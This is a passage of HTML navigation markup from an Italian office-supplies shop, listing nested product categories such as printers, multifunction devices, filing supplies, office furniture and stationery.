href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="children level1 category-item nav-3-4 "><a 